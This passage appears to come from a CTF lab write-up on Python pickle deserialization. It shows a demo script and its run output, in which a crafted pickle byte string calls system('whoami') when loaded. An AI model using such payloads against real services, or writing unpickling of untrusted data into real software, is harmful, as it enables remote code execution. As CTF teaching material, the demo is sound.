 16 opcode = pickle.dumps(p)
17 print(opcode)
18
19 P = pickle.loads(opcode)
20 print('The age is:' + str(P.age), 'The name is:' + P.name)
Run demo
D:\Applications\Python\python.exe D:\Applications\CTF\web\Python_CTFDemo\CTF\HZNUCTF\pickle\demo.py
b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
leekos\like
Traceback (most recent call last):
  File "D:\Applications\CTF\web\Python_CTFDemo\CTF\HZNUCTF\pickle\demo.py", line 20, in <module>
    print('The age is:' + str(P.age), 'The name is:' + P.name)
AttributeError: 'int' object has no attribute 'age'